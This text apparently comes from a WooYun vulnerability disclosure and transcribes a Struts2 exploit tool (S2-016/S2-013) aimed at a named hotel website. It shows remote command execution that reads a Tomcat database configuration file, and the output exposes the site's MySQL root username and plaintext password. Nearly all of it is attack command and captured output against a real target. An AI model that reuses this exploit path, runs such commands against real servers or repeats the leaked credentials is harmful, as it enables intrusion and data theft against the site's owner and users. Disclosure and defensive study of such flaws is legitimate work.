 菊花: http://www.yanlinhotel.com/profile.html
爆菊方式: POST 菊花编码: UTF-8 使用漏洞: 2013 S2-016 2013 S2-013
超时: 80000
目标信息 执行命令 文件上传 连接小马 状态
命令: cat /home/web/tomcat-6.0.26-80/webapps/ROOT/WEB-INF/classes/database.properties
★K8cmd-> cat /home/web/tomcat-6.0.26-80/webapps/ROOT/WEB-INF/classes/database.properties
database.driverClassName=com.mysql.jdbc.Driver
database.url=jdbc:mysql://localhost:3306/pms
database.username=root
database.password=qwerty98
database.initialSize=50
database.maxActive=300
database.maxIdle=100
database.maxWait=1000
database.defaultAutoCommit=true
database.logAbandoned=true
database.removeAbandoned=true
database.removeAbandonedTimeout=250
www.wooyun.org